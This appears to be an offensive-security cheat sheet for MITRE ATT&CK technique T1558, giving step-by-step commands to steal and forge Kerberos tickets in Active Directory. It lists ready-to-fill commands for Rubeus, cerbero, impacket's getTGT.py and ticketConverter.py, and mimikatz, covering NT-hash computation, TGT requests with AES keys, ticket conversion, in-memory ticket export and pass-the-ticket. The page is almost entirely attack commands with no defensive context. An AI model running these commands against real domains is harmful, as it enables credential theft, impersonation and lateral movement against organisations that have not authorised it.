Mitre Att&ck Entreprise: T1558 Steal and Forge Kerberos Tickets
Menu
1. prereq
- Which OS ? What Creds ?

tools
- Rubeus compilation wiki
- cerbero
- tickey
- impacket
2. get-nthash
# compute nthash from clear-text password
cerbero hash $ztarg_user_pass -u $zdom_fqdn/$ztarg_user_name
$ztarg_user_nthash=""
$ztarg_user_aes256k=""
3. get-tgt
getTGT.py $zdom_fqdn/$ztarg_user_name@$ztarg_dc_fqdn -aesKey $ztarg_user_aes256k -dc-ip $zdom_dc_ip
getTGT.py $zdom_fqdn/$ztarg_user_name@$ztarg_computer_fqdn -aesKey $ztarg_user_aes256k -dc-ip $zdom_dc_ip
cerbero ask -u $zdom_fqdn/$ztarg_user_name@ztarg_dc_fqdn --aes $ztarg_user_aes256k -k $zdom_dc_ip -vv
cerbero ask -u $zdom_fqdn/$ztarg_user_name@ztarg_computer_fqdn --aes $ztarg_user_aes256k -k $zdom_dc_ip -vv
cd C:\Tools\GhostPack\Rubeus\Rubeus\bin\Debug
./Rubeus.exe asktgt /user:$ztarg_user_name /password:$ztarg_user_pass /domain:$zdom /dc:$zdom_dc_fqdn /ptt
4. ccache-convert
- Convert linux to windows krb ticket :
ticketConverter.py $ztarg_user_name.ccache $ztarg_user_name.krb cerbero convert -i $ztarg_user_name.ccache -o $ztarg_user_name.krb
5. krb-export
cd C:\tools\mimikatz\x64
mimikatz.exe privilege:debug
kerberos::list /export
6. krb-ptt
# linux
export KRB5CCNAME="$PWD/$ztarg_user_name.krb"